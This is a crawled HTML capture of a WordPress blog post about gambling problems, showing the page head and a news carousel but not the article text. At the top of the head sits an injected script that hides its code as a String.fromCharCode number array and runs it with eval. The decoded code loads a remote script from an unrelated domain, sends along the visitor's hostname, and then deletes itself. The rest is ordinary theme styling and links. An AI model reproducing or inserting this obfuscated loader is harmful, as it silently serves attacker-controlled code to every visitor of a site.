

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://dressupclothesforkids.com/index.php/2023/01/20/the-role-of-the-internet-in-the-development-of-gambling-problems/
body_size: 43369
content:
<!doctype html>
<html lang="en-US">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">

    <title>The Role of the Internet in the Development of Gambling Problems &#8211; dressupclothesforkids.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="dressupclothesforkids.com &raquo; Feed" href="http://dressupclothesforkids.com/index.php/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://dressupclothesforkids.com/index.php/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdressupclothesforkids.com%2Findex.php%2F2023%2F01%2F20%2Fthe-role-of-the-internet-in-the-development-of-gambling-problems%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://dressupclothesforkids.com/index.php/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdressupclothesforkids.com%2Findex.php%2F2023%2F01%2F20%2Fthe-role-of-the-internet-in-the-development-of-gambling-problems%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='http://dressupclothesforkids.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='http://dressupclothesforkids.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='fontawesome-css' href='http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/fontawesome/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/css/owl.carousel.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-default-css' href='http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/css/owl.theme.default.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='news-bulletin-blocks-css' href='http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/css/blocks.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/css/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/css/slick-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='news-bulletin-style-css' href='http://dressupclothesforkids.com/wp-content/themes/news-bulletin/style.css?ver=6.9' type='text/css' media='all' />
<style id='news-bulletin-style-inline-css' type='text/css'>
.breaking-bar{
         background-color: #000;}
    .footer{
         background-color: #444;}
    .top-menu li a:hover, a.continue-link, .ample-block-style .post-title a:hover,  a#search{

         color: #17191a !important;}
   ul.navbar-nav >li.active>a:before, .head-title, .head-title > span, .color-orange a.post-cat, .color-blue .head-title > span, .color-blue a.post-cat, nav.breadcrumb-trail.breadcrumbs {
         border-color: #030f40!important;}
    .next-page .navigation li.active a,.next-page .navigation li a:hover

 {

           background-color: #030f40;}

    

     {

       border-top:  5px solid#030f40!important;}

     .tagname:after,

     {

       border-left-color:  #030f40!important;}

    .acme-news-ticker-label, div#cwp-breadcrumbs :before, span.page-numbers.current,.tagname, .ample-post-format,   a.scrollup,  .owl-theme.owl-carousel .owl-dots .owl-dot.active span, li.home-buttom.navbar-nav, .simple-marquee-container .marquee-sibling, .main-slider.owl-theme .owl-nav > div:hover, .color-red .owl-carousel.owl-theme .owl-nav > div:hover,.navbar-toggle, .comment-form .submit, h2.entry-title:before, .trending-title,.owl-carousel.owl-theme.trending-slide .owl-nav > div,  input.search-submit,  .color-orange a.post-cat, .color-blue, .color-blue a.post-cat, nav.breadcrumb-trail.breadcrumbs{
           background: #030f40!important;}

    .copyright {
           background: #000;}

    
/*# sourceURL=news-bulletin-style-inline-css */
</style>
<link rel='stylesheet' id='news-bulletin-media-responsive-css' href='http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/css/media-responsive.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="http://dressupclothesforkids.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://dressupclothesforkids.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/js/theia-sticky-sidebar.js?ver=4.5.0" id="theia-sticky-sidebar-js"></script>
<link rel="https://api.w.org/" href="http://dressupclothesforkids.com/index.php/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://dressupclothesforkids.com/index.php/wp-json/wp/v2/posts/1425" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://dressupclothesforkids.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://dressupclothesforkids.com/index.php/2023/01/20/the-role-of-the-internet-in-the-development-of-gambling-problems/" />
<link rel='shortlink' href='http://dressupclothesforkids.com/?p=1425' />
</head>

<body class="wp-singular post-template-default single single-post postid-1425 single-format-standard wp-theme-news-bulletin at-sticky-sidebar "itemscope itemtype="http://schema.org/WebPage">
  <div class="loader-wrapper">
    <div class="loader"></div>
    <div class="loader-section section-left"></div>
    <div class="loader-section section-right"></div>
</div>
<div class="box">
    <div class="wraper">

                <div id="page" class="site">

            <a class="skip-link screen-reader-text"
               href="#content">Skip to content</a>
            <a href="#" class="scrollup"><i class="fa fa-arrow-up" aria-hidden="true"></i></a>
            <div class="wraper">

                                    <!--breaking slide-->


                    <div class="breaking-bar hidden-xs">
                        <div class="container">
                            <div class="row">
                                <div class="col-md-12">
                                    <h3 class="breaking-title">Breaking News</h3>
                                    <div id="breaking-slide" class="owl-carousel owl-theme breaking-slide">
                                        
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2026/01/17/modern-world-wars-dynamics-of-global-conflict/">Modern World Wars: Dynamics of Global Conflict</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2026/01/12/state-conflict-a-historical-overview/">State Conflict: A Historical Overview</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2026/01/07/dynamics-of-change-in-us-foreign-policy/">Dynamics of Change in US Foreign Policy</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2026/01/02/global-economic-growth-trends-amid-uncertainty/">Global Economic Growth Trends Amid Uncertainty</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2025/12/28/geopolitics-and-its-impact-on-global-stability/">Geopolitics and its Impact on Global Stability</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2025/12/23/isu-global-revolutionizing-digital-learning/">ISU Global: Revolutionizing Digital Learning</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2025/12/18/latest-world-news-conflict-and-resolution/">Latest world news: conflict and resolution</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2025/12/13/global-energy-crisis-challenges-and-solutions/">Global Energy Crisis: Challenges and Solutions</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2025/12/08/global-energy-crisis-implications-and-solutions/">Global Energy Crisis: Implications and Solutions</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2025/12/08/global-sustainability-in-climate-change/">Global Sustainability in Climate Change</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/26/what-is-a-casino-167/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/25/sbobet-review-63/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/24/the-fundamentals-of-poker/">The Fundamentals of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
